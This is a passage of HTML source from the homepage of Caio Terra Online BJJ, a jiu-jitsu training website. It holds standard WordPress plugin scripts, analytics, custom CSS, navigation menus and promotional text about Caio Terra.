favorites.\u003C/p\u003E\n\u003Cp\u003E\u003Ca href=\"#\" data-favorites-modal-close\u003EDismiss this notice\u003C/a\u003E\u003C/p\u003E\n","authentication_redirect":"","dev_mode":"","logged_in":"","user_id":"0","authentication_redirect_url":"https://caioterra.com/wp-login.php"};
//# sourceURL=favorites-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://caioterra.com/wp-content/plugins/favorites/assets/js/favorites.min.js?ver=2.3.6" id="favorites-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://caioterra.com/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://caioterra.com/wp-content/plugins/login-with-ajax/templates/login-with-ajax.legacy.min.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://caioterra.com/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://caioterra.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caioterra.com/wp-json/wp/v2/pages/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caioterra.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://caioterra.com/' />
		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 30;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 0;
		</script>
<meta name="google-site-verification" content="OxgUd6fsWpPZUcTfwLHBj50AD5Stk4q8eojo-G8e1-U" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-40287625-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-84177895-1');
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://caioterra.com/wp-content/uploads/2019/06/favicon.png" sizes="32x32" />
<link rel="icon" href="https://caioterra.com/wp-content/uploads/2019/06/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://caioterra.com/wp-content/uploads/2019/06/favicon.png" />
<meta name="msapplication-TileImage" content="https://caioterra.com/wp-content/uploads/2019/06/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			@media only screen and (max-width: 1590px){
.genesis-nav-menu {
    text-align: center !important;
    display: table !important;
	}}


@media only screen and (max-width: 480px) {
	.header-right {display:none;}
.genesis-responsive-menu #menu-item-18{padding-right:35px !important;}
	#genesis-mobile-nav-primary:before{font-size:36px !important;}	
}
/* .logged-in #menu-item-26,
.logged-in #menu-item-27,.logged-in #menu-item-28,.logged-in #menu-item-29{display:none;visibility:hidden;}
 */
.favorites-list li{
	padding:0px !important;
border:0px none;

}
.favorites-list li p{margin:0px !important;}
.favorites-list li:before, .favorites-list li:after{display:block;}
@media only screen and (max-width: 576px) {
.content-sidebar .content {
	width: 100% !important;
}
}

.c-right2{color:#3c4a53;
max-width:640px;}

.category-news2 .single-featured{visibility:hidden;display:none;}

.single-lesson .slick-slide{min-height:290px;}
#colorbox *{background-color:#000;}
#cboxWrapper *{background:none;}
#cboxClose{background:url(/wp-content/themes/caio-terra/images/controls.png) no-repeat 0px 0px !important;
background-position:-100px -25px !important;}

/*safari video fix */
.mejs-controls,  .mejs-controls *,.mejs-overlay-play,.mejs-iframe-overlay{
  display: none !important;
  visibility: hidden !important;
  height:0px !important;
  width: 0px !important;
  }

/* membership */
#ms-sec-2 .video-wrap .fl-module-content {
	max-width: 711px;
	width: auto;
}
#ms-sec-2 .video-wrap .video-content {
	box-shadow: -22px 22px #bdbdbd;
}
.video-wrap.video-small .fl-module-content {
	max-width: 299px;
	float: initial;
}
.video-wrap.video-small .video-content .play-video {
	width: 81px;
}
.video-wrap.video-small .video-content {
	box-shadow: -6px 6px #d3d3d3;
}
.color-white {
	color: #ffffff !important;
}
.big-white {
	font-size: 108px;
	display: inline-block;
	color: #ffffff !important;
	vertical-align: top;
	line-height: 108px;
}
.bottom-right-shadow .fl-col-content,
.triangle-right > .fl-col-content {
	position: relative;
}
.triangle-right .fl-col-content::after {
	content: '';
	position: absolute;
	top: 0px;
	right: -60px;
	width: 0; 
	height: 0; 
	border-bottom: 209px solid transparent;
	border-left: 60px solid #1094fc;
}

.bottom-right-shadow .fl-col-content::after {
	width: 229px;
	height: 121px;
	content: '';
	background-image: url('/wp-content/uploads/2019/08/bottom-shadow.png');
	background-size: contain;
	position: absolute;
	left: -15px;
	bottom: -15px;
}
@media only screen and (max-width: 1366px) and (min-width: 993px) {
	/* membership */
	#ms-sec-8-heading h1 {
		font-size: 70px;
		line-height: 130px;
	}
}
@media only screen and (max-width: 1280px) and (min-width: 993px) {
	/* membership */
	#ms-sec-1 br {
		display: none;
	}
	#ms-sec-1 h1 {
		font-size: 90px;
	}
	.big-white {
		font-size: 80px;
	}
	.fl-node-5d689d45835d1 > .fl-col .fl-col-content,
	.fl-node-5d68a86276e82 > .fl-col .fl-col-content {
		margin-right: 15px;
	}
	.fl-node-5d68a822bbba7.fl-module-heading .fl-heading,
	.fl-node-5d68931d2b7bd.fl-module-heading .fl-heading {
		font-size: 35px;
	}
	#ms-sec-5 h2,
	.fl-node-5d68ad434341d.fl-module-heading .fl-heading {
		font-size: 32px;
	}
	.fl-node-5d68ab638dce7 > .fl-module-content {
		margin-top: -50px;
		margin-left: 0px;
	}
	.fl-node-5d68ab5bb18a5 > .fl-col-content {
		padding-top: 30px;
		padding-left: 30px;
		padding-bottom: 60px;
	}
	.fl-node-5d68af735c505 > .fl-module-content {
		margin-left: 80px;
	}
	.fl-node-5d68b0e01a23d > .fl-module-content {
		margin-left: 70px;
	}
	.fl-node-5d6880e4dbb57 > .fl-module-content {
		margin-right: -80px;
		margin-left: -120px;
	}
	#ms-sec-5 .btn-big a.fl-button {
		font-size: 32px;
	}
	#ms-sec-8 .btn-arrow .fl-button {
		font-size: 22px;
	}
	#ms-sec-8-heading h3 {
		font-size: 22px;
	}
	.fl-node-5d688ceb57fd2 {
		display: none;
	}
	#ms-sec-8 h2 {
		font-size: 35px;
	}
	#ms-sec-8 h1 {
		font-size: 75px;
	}
	#ms-sec-8 .fl-rich-text p, #ms-sec-8 .fl-rich-text{
		font-size: 18px;
		line-height: 1.3;
	}
	#ms-sec-8 .bottom-right-shadow .fl-col-content {
		padding: 20px;
	}
	#ms-sec-8 h3 {
		font-size: 32px;
		min-height: 154px;
	}
	.fl-node-5d68c48fefcac > .fl-module-content {
		margin-bottom: 156px;
	}
	.fl-node-5d68c237cb57c > .fl-module-content,
	.fl-node-5d68bea6340df > .fl-module-content {
		margin-left: -18px;
		margin-right: -18px;
	}
	#ms-sec-1 .fl-row-content,
	#ms-sec-2-heading .fl-row-content,
	#ms-sec-2 .fl-row-content, 
	#ms-sec-3 .fl-row-content, 
	#ms-sec-4-heading .fl-row-content, 
	#ms-sec-4 .fl-row-content, 
	#ms-sec-5 .fl-row-content, 
	#ms-sec-6 .fl-row-content,
	#ms-sec-7 .fl-row-content,
	#ms-sec-8 .fl-row-content{
		max-width: 990px;
	}
}
@media only screen and (max-width: 1280px) {
	/* videos archive */
	#filter-row .filter-wrap .searchandfilter ul li {
    padding: 0;
    min-width: inherit;
    width: 100%;
    max-width: calc(25% - 10px);
    margin: 0px 5px 10px;
	}
	#filter-row .filter-wrap .searchandfilter ul li .chosen-container {
		width: 100% !important;
	}
	#cu-form ul {
		margin: 0;
		padding-left: 0;
	}
}
@media only screen and (max-width: 1140px) and (min-width: 835px) {
	/* homepage */
	.home .banner .fl-module-content-slider .fl-slide .fl-slide-title {
		font-size: 65px;
	}
	.home .banner .fl-module-content-slider .fl-slide .fl-slide-title .size-big {
		font-size: 100px;
	}
}
@media only screen and (max-width: 992px ) {
	/* membership */
	#ms-sec-1 .fl-row-content,
	#ms-sec-2-heading .fl-row-content,
	#ms-sec-2 .fl-row-content, 
	#ms-sec-3 .fl-row-content, 
	#ms-sec-4-heading .fl-row-content, 
	#ms-sec-4 .fl-row-content, 
	#ms-sec-5 .fl-row-content, 
	#ms-sec-6 .fl-row-content,
	#ms-sec-7 .fl-row-content,
	#ms-sec-8 .fl-row-content{
		max-width: 760px;
	}
	#ms-sec-3 br {
		display: none;
	}
	.big-white {
		font-size: 60px;
		line-height: 60px;
	}
	.triangle-right .fl-col-content::after {
		right: -25px;
		border-bottom: 94px solid transparent;
		border-left: 25px solid #1094fc;
	}
	#ms-sec-2 .video-wrap .fl-module-content,
	.video-wrap.video-small .fl-module-content {
		max-width: 100%;
		float: initial;
	}
	#ms-sec-2 .video-wrap .video-content {
		box-shadow: -10px 10px #bdbdbd;
	}
	#ms-sec-2 .video-wrap .video-content img,
	.video-wrap.video-small .video-content img {
		width: 100%;
	}
	/* videos archives */
	.curriculum-wrap .video-wrap .video-list,
	#video-row .video-wrap .video-list {
    width: 100%;
    max-width: 50%;
	}	
	.curriculum-wrap .video-wrap .video-list .img img,
	#video-row .video-wrap .img img {
		width: 100%;
		height: auto;
	}
}
@media only screen and (max-width: 834px) and (min-width: 769px) {
	/* homepage */
	.home .banner .fl-module-content-slider .fl-slide .fl-slide-title {
		padding-left: 15px !important;
	}
	.home .fl-node-5d103e0b4dc8b .fl-content-slider, .fl-node-5d103e0b4dc8b .fl-slide {
		min-height: 500px;
	}
	.home .fl-node-5d105ed57666b > .fl-col,
	.home .fl-node-5d1048817733e > .fl-col {
		width: 100%;
	}
	.home .content-01 .fl-col-content {
		max-width: initial;
	}
	.home .banner .fl-module-content-slider .fl-slide .fl-slide-text {
		margin-left: 50px;
		max-width: 560px;
		padding-bottom: 20px
	}
	.home .fl-node-5d105da74fbd3 > .fl-module-content {
		margin-left: 0px;
	}
	.home .fl-node-5d10700ae7eb6 .fl-button-wrap,
	.home .fl-node-5d105dfb4a4d1 .fl-button-wrap {
		text-align: left;
	}
	.home .fl-node-5d1070a504f0d > .fl-module-content,
	.home .fl-node-5d105e3966ab8 > .fl-module-content,
	.home .fl-node-5d105d69d783a > .fl-module-content {
		margin-bottom: 0;
	}
	.home .bg-black-overlap .fl-row-content-wrap {
		padding-top: 50px;
		padding-bottom: 50px;
	}
	.home .fl-node-5d105d1fc9358 > .fl-module-content {
		margin-right: 15px;
	}
	.home .fl-node-5d104881703cc > .fl-row-content-wrap {
		padding-bottom: 40px;
	}
	.home .fl-node-5d104b7bd0e14 .fl-photo-content {
		width: 100%;
		max-width: 220px;
	}
	.home .custom-photo .fl-photo-caption {
		top: 60px;
		left: 30px;
	}
	.home .fl-node-5d1071eaaefdf > .fl-module-content,
	.home .fl-node-5d105dfb4a4d1.btn-arrow .fl-module-content {
		margin: 0;
	}
	.home .video-wrap .fl-module-content {
		max-width: 700px;
		margin: 0 auto 40px;
		float: initial;
	}
	.home .fl-node-5d105f4173872 > .fl-module-content {
		margin-bottom: 40px;
	}
	.home .content-03 .fl-col-content {
		max-width: 700px;
		margin: 0 auto;
	}
	.home .content-04 {
		float: initial;
		max-width: 100%;
	}
	.home .fl-node-5d10611c404a5 > .fl-module-content,
	.home .fl-node-5d105fa2e9d4a > .fl-module-content {
		margin-left: 0;
		margin-bottom: 0;
	}
	.home .content-05 {
		max-width: 100%;
	}
	.home .content-06_img .fl-photo-content {
		width: 100%;
		max-width: 380px;
	}
	.home .content-06 .content-06_img {
		bottom: -55px;
		margin-left: -30px;
	}
	.home .fl-node-5d106e7426fbf > .fl-module-content {
		margin-top: 30px;
	}
	.home .fl-node-5d106f94459d2 > .fl-module-content {
		margin-left: 14px;
		margin-bottom: 0;
	}
	.home .fl-node-5d106fe25aac8 > .fl-module-content {
		margin-top: 20px;
	}
	.home .content-06 .fl-rich-text p {
		text-align: left !important;
		font-size: 16px;
	}
	.home .fl-node-5d11cedb7b0ce > .fl-row-content-wrap,
	.home .fl-node-5d10702fe6eef > .fl-col-content,
	.home .fl-node-5d10702fdbcd9 > .fl-row-content-wrap {
		padding-top: 40px;
	}
	.home .fl-node-5d106f3072044 > .fl-col {
		width: 50%;
	}
	.home .fl-node-5d10702fdbcd9 > .fl-row-content-wrap {
		background-position: center right -400px;
	}
	.home .fl-node-5d10702fe6eef {
		width: 70%;
		padding-left: 15px;
	}
	.home .fl-node-5d10702fe6ef2 {
		width: 30%;
	}
	.home .testi-slider .fl-slide .fl-slide-text p {
		padding-right: 0px !important;
	}
	.home .testi-slider .bx-wrapper .bx-pager {
		bottom: 0px;
		text-align: right;
	}
	.home .join-section .join-content {
		position: initial;
		top: initial;
		-webkit-transform: translateY(-40px);
		-moz-transform: translateY(-40px);
		-ms-transform: translateY(-40px);
		-o-transform: translateY(-40px);
		transform: translateY(-40px);
	}
	.home .fl-node-5d1073248ae54 > .fl-module-content {
		margin-left: 40px;
		margin-bottom: 40px;
	}
	.home .fl-node-5d1073065a172 > .fl-module-content {
		margin-top: 40px;
		margin-left: 40px;
	}
}
@media only screen and (max-width: 768px) {
	/* homepage */
	.home .fl-node-5d106e96c2807.fl-module > .fl-module-content,
	.home .fl-node-5d105d69d783a > .fl-module-content,
	.home .fl-node-5d105d1fc9358 > .fl-module-content {
		margin: 14px;
	}
	.home .fl-node-5d105d69d783a > .fl-module-content {
		margin-left: 14px;
	}
	.home .fl-node-5d10700ae7eb6 .fl-button-wrap,
	.home .fl-node-5d105dfb4a4d1 .fl-button-wrap {
		text-align: left;
	}
	.home .fl-node-5d106e96c2807.fl-module > .fl-module-content {
		margin-bottom: 20px;
		float: initial;
	}
	.home .content-05,
	.home .content-04 {
		width: 100%;
		float: initial;
	}
	.home .content-06 .fl-rich-text p {
		text-align: left !important;
		font-size: 16px;
	}
	.home .fl-node-5d10700ae7eb6 > .fl-module-content,
	.home .fl-node-5d106fe25aac8 > .fl-module-content {
		margin-top: 0px;
	}
	.home .fl-node-5d105ed56d2da > .fl-row-content-wrap,
	.home .bg-black-overlap > .fl-row-content-wrap {
		padding: 30px 0 20px;
	}
	/* videos archives */
	#filter-row .filter-wrap .searchandfilter ul li {
    max-width: calc(50% - 10px);
	}
	#curriculum-row .fl-row-content-wrap {
		padding: 0;
	}
}
@media only screen and (max-width: 768px) {
	/* membership */
	#ms-sec-1 .fl-row-content,
	#ms-sec-2-heading .fl-row-content,
	#ms-sec-2 .fl-row-content, 
	#ms-sec-3 .fl-row-content, 
	#ms-sec-4-heading .fl-row-content, 
	#ms-sec-4 .fl-row-content, 
	#ms-sec-5 .fl-row-content, 
	#ms-sec-6 .fl-row-content,
	#ms-sec-7 .fl-row-content,
	#ms-sec-8 .fl-row-content{
		max-width: 560px;
	}
	.bottom-right-shadow > .fl-col-content {
		border: solid 1px #ebebeb;
	}
	#ms-sec-2-heading.line-left .fl-row-content-wrap::before,
	#ms-sec-4-heading.line-left .fl-row-content-wrap::before,
	.bottom-right-shadow .fl-col-content::after {
		display: none;
	}
	#ms-sec-3 h4 {
		min-height: 42px;
	}
}
@media only screen and (max-width: 576px) {
	#curriculum-row .curriculum ul li {
    padding: 0;
    min-width: initial;
    width: 100%;
    margin: 0px 0px 10px;
	}
}
@media only screen and (max-width: 480px) {
	/* homepage */
	.home .custom-photo .fl-photo-caption {
		top: unset;
		top: initial;
		left: unset;
		left: initial;
		bottom: 0px;
		right: 20px;
		text-align: right;
	}
}
@media only screen and (max-width: 414px) {
	/* videos archive */
	.curriculum-wrap .video-wrap .video-list,
	#video-row .video-wrap .video-list {
		max-width: 100%;
	}
	.curriculum-wrap .video-wrap .img::after 
	#video-row .video-wrap .img::after {
		height: 60px;
		width: 60px;
	}
	#filter-row .filter-wrap .searchandfilter ul li {
    max-width: calc(100% - 10px);
	}
	#video-row .fl-row-content-wrap {
		padding-left: 10px;
		padding-right: 10px;
	}
	#filter-row .fl-row-content-wrap {
    padding-left: 0px;
    padding-right: 0px;
 }
}
@media only screen and (max-width: 360px) {
	/* membership */
	#ms-sec-3 .fl-col {
		width: 100% !important;
	}
}
.single-post .wp-post-image {
	display: none;
}
.page-id-105782 .site-container > p,
.page-id-105782 .entry-header,
.page-id-105782 .header-top,
.page-id-105782 .header-login{
	display: none;
}
.video-wrap .img:before{
	display:none;
}
.video-wrap .img *{
	border-radius: 5px
}
.video-wrap .img{
	background:none;
}
.single #genesis-content{
	width:100%;
}
.wp-video iframe, .wp-video .mejs-video{border-radius:5px;}


.page-id-117694 header.site-header,
.page-id-117694 .header-top,.page-id-117694 #genesis-footer-widgets,.page-id-117694 footer.site-footer,
.page-id-117708 header.site-header,
.page-id-117708 .header-top,.page-id-117708 #genesis-footer-widgets,.page-id-117708 footer.site-footer,
.page-id-117530 header.site-header,
.page-id-117530 .header-top,.page-id-117530 #genesis-footer-widgets,.page-id-117530 footer.site-footer
{
    display: none;
}		</style>
		</head>
<body class="home wp-singular page-template-default page page-id-7 wp-custom-logo wp-theme-genesis wp-child-theme-caio-terra theme-genesis fl-builder fl-builder-2-9-4-2 fl-no-js woocommerce-no-js header-full-width full-width-content genesis-breadcrumbs-hidden genesis-footer-widgets-visible v2"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><div class="header-top"><section id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-wrap"><div class="menu-top-navigation-container"><ul id="menu-top-navigation" class="menu"><li id="menu-item-115799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115799"><a href="https://caioterra.com/news/">News</a></li>
<li id="menu-item-115800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115800"><a href="https://caioterra.com/shop/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page wpmenucartli wpmenucart-display-standard menu-item empty-wpmenucart" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart" style="display:none">&nbsp;</a></li></ul></div></div></section>
</div><header class="site-header"><div class="wrap"><div class="title-area"><a href="https://caioterra.com/" class="custom-logo-link" rel="home" aria-current="page"><img width="1" height="1" src="https://caioterra.com/wp-content/uploads/2023/12/caio_terra_logo_white.svg" class="custom-logo" alt="Caio Terra Online BJJ" decoding="async" /></a><p class="site-title"><a href="https://caioterra.com/">Caio Terra Online BJJ</a></p><p class="site-description">BJJ ONLINE</p></div><nav class="nav-primary" aria-label="Main" id="genesis-nav-primary"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-10842" class="hide-md logout menu-item menu-item-type-post_type menu-item-object-page menu-item-10842"><a href="https://caioterra.com/membership/"><span >Why Caio Terra Online</span></a></li>
<li id="menu-item-105942" class="show-md menu-item menu-item-type-post_type menu-item-object-page menu-item-105942"><a href="https://caioterra.com/membership/"><span >Why Caio</span></a></li>
<li id="menu-item-10847" class="hide-md logout menu-item menu-item-type-post_type menu-item-object-page menu-item-10847"><a href="https://caioterra.com/caio-terra/"><span >About Caio Terra</span></a></li>
<li id="menu-item-105941" class="show-md menu-item menu-item-type-post_type menu-item-object-page menu-item-105941"><a href="https://caioterra.com/caio-terra/"><span >About Caio</span></a></li>
<li id="menu-item-19" class="logout menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://caioterra.com/news/"><span >News</span></a></li>
<li id="menu-item-102749" class="logout menu-item menu-item-type-post_type menu-item-object-page menu-item-102749"><a href="https://caioterra.com/shop/"><span >Shop</span></a></li>
<li id="menu-item-105956" class="btn-wrap logout menu-item menu-item-type-post_type menu-item-object-page menu-item-105956"><a href="https://caioterra.com/membership/"><span >Join Now!</span></a></li>
<li id="menu-item-373" class="login menu-item menu-item-type-post_type menu-item-object-page menu-item-373"><a href="https://caioterra.com/curriculum/"><span >Curriculum</span></a></li>
<li id="menu-item-381" class="login menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://caioterra.com/lessons/"><span >Lesson Plans</span></a></li>
<li id="menu-item-105800" class="login menu-item menu-item-type-post_type menu-item-object-page menu-item-105800"><a href="https://caioterra.com/favorites/"><span >Favorites</span></a></li>
<li id="menu-item-18" class="login menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://caioterra.com/videos/"><span >Videos</span></a></li>
<li id="menu-item-102682" class="login menu-item menu-item-type-post_type menu-item-object-page menu-item-102682"><a href="https://caioterra.com/premium-content/"><span >Premium Content</span></a></li>
<li id="menu-item-105799" class="login menu-item menu-item-type-post_type menu-item-object-page menu-item-105799"><a href="https://caioterra.com/my-account/"><span >My Account</span></a></li>
<li id="menu-item-385" class="logout menu-item menu-item-type-custom menu-item-object-custom menu-item-385"><a href="https://caioterra.com/login"><span >Login</span></a></li>
<li id="menu-item-375" class="login menu-item menu-item-type-custom menu-item-object-custom menu-item-375"><a href="/wp-login.php?action=logout"><span >Logout</span></a></li>
<li id="menu-item-116869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116869"><a href="https://caioterra.com/contact-us/"><span >Contact Us</span></a></li>
</ul></div></nav></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-7 page type-page status-publish entry" aria-label="Home"><header class="entry-header"></header><div class="entry-content"><div class="fl-builder-content fl-builder-content-7 fl-builder-content-primary fl-builder-global-templates-locked" data-post-id="7"><div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-phuj9cnds1tv fl-row-default-height fl-row-align-center" data-node="phuj9cnds1tv">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-3ktnrqp2yg1h" data-node="3ktnrqp2yg1h">
			<div class="fl-col fl-node-xraspf8o7zwq fl-col-bg-color" data-node="xraspf8o7zwq">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-augpfnxtsw28" data-node="augpfnxtsw28">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">THE NEXT EVOLUTION OF LEARNING</span>
	</h2>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-2ug30mf1qaol" data-node="2ug30mf1qaol">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: left;">12X IBJJF WORLD CHAMPION<span class="color-blue">/</span> AWARDED A BLACK BELT IN 3 YEARS (FASTEST IN HISTORY)<span class="color-blue">/</span><br />
LIGHTEST PERSON TO WIN A MAJOR IBJJF ABSOLUTE DIVISION TITLE<span class="color-blue">/</span><br />
PRODUCED NUMEROUS WORLD AND ADCC CHAMPIONS</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-button fl-node-zbn1jh8paw6e" data-node="zbn1jh8paw6e">
	<div class="fl-module-content fl-node-content">
		<div class="fl-button-wrap fl-button-width-auto fl-button-center">
			<a href="https://caioterra.com/membership/" target="_self" class="fl-button">
							<span class="fl-button-text">Let the evolution begin!</span>
					</a>
</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-pz4rk81s6qiy" data-node="pz4rk81s6qiy">
			<div class="fl-col fl-node-m9l4qi0y2cxz fl-col-bg-color fl-col-small fl-col-has-cols" data-node="m9l4qi0y2cxz">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-euyc1rkvtld2 fl-col-group-nested" data-node="euyc1rkvtld2">
			<div class="fl-col fl-node-6z8rv041lqxa fl-col-bg-color" data-node="6z8rv041lqxa">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-bmekhp0zwdf6" data-node="bmekhp0zwdf6">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<img decoding="async" class="fl-photo-img" src="https://caioterra.com/wp-content/uploads/2022/06/caio-terra-img-01.jpg" alt="" itemprop="image"  />
					</div>
	</div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
			<div class="fl-col fl-node-f7lqnbr6ktyd fl-col-bg-color fl-col-small fl-col-has-cols" data-node="f7lqnbr6ktyd">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-znel3q7r6ao0 fl-col-group-nested" data-node="znel3q7r6ao0">
			<div class="fl-col fl-node-zh5knatmi3gd fl-col-bg-color" data-node="zh5knatmi3gd">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-d5gaienmv39h" data-node="d5gaienmv39h">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<img decoding="async" class="fl-photo-img" src="https://caioterra.com/wp-content/uploads/2022/06/caio-terra-img-02.jpg" alt="" itemprop="image"  />
					</div>
	</div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
			<div class="fl-col fl-node-gix0fudbhs4w fl-col-bg-color fl-col-small fl-col-has-cols" data-node="gix0fudbhs4w">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-3ysom7xaeh9c fl-col-group-nested" data-node="3ysom7xaeh9c">
			<div class="fl-col fl-node-r82apiq4xwml fl-col-bg-color" data-node="r82apiq4xwml">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-ams3gh0ijzqk" data-node="ams3gh0ijzqk">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<img decoding="async" class="fl-photo-img" src="https://caioterra.com/wp-content/uploads/2022/06/caio-terra-img-03.jpg" alt="" itemprop="image"  />
					</div>
	</div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-wpc4ru0t37a9 fl-row-default-height fl-row-align-center relative" data-node="wpc4ru0t37a9">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-lxmis1woz2a5" data-node="lxmis1woz2a5">
			<div class="fl-col fl-node-irk7oxfb5pjz fl-col-bg-color" data-node="irk7oxfb5pjz">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-gd0hqze1imc6 heading-img" data-node="gd0hqze1imc6">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-72 size-full" src="https://caioterra.com/wp-content/uploads/2022/06/bio-text-img.png" alt="bio-text-img" itemprop="image" height="509" width="193" title="bio-text-img"  />
					</div>
	</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-qpawbjf9hms8 fl-col-group-custom-width" data-node="qpawbjf9hms8">
			<div class="fl-col fl-node-ynktiazcvxlh fl-col-bg-color fl-col-small" data-node="ynktiazcvxlh">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-lz4ip69xy2ds" data-node="lz4ip69xy2ds">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-right" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-114237 size-full" src="https://caioterra.com/wp-content/uploads/2023/10/caio.jpg" alt="caio" itemprop="image" height="861" width="649" title="caio" srcset="https://caioterra.com/wp-content/uploads/2023/10/caio.jpg 649w, https://caioterra.com/wp-content/uploads/2023/10/caio-226x300.jpg 226w" sizes="auto, (max-width: 649px) 100vw, 649px" />
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-q891d6cef7ax fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="q891d6cef7ax">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-rxs0vkzmdn9j" data-node="rxs0vkzmdn9j">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">Caio Terra</span>
	</h2>
	</div>
</div>
<div class="fl-module fl-module-photo fl-node-qfh36lvtp4xu" data-node="qfh36lvtp4xu">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img decoding="async" class="fl-photo-img wp-image-61" src="https://caioterra.com/wp-content/uploads/2022/06/signature-img.png" alt="jiu-jitsu-is-my-life-img" itemprop="image" title="jiu-jitsu-is-my-life-img"  />
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-6vjhzslxk2ct" data-node="6vjhzslxk2ct">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: left;">At Caio Terra.com I am here for you. Ask me questions, take courses, and get answers in real time. Jiu-Jitsu transformed my life, and I know it can change yours!</p>
<p style="text-align: left;">You are what inspires me. While traveling the world doing seminars, I found that teaching was more rewarding than competing. When I returned, I knew what I wanted to do, build a site that would enable me to reach out to a broader audience and help more people.</p>
<p style="text-align: left;">So join me in my journey, and let me be part of yours. Follow me as we train and explore Jiu Jitsu. Then, stay connected as we take those lessons off the mat. With a healthy mind, body, and Jiu-Jitsu, we can transform our lives and the world around us.</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-button fl-node-asmjgxcrufd9 btn-border line-through" data-node="asmjgxcrufd9">
	<div class="fl-module-content fl-node-content">
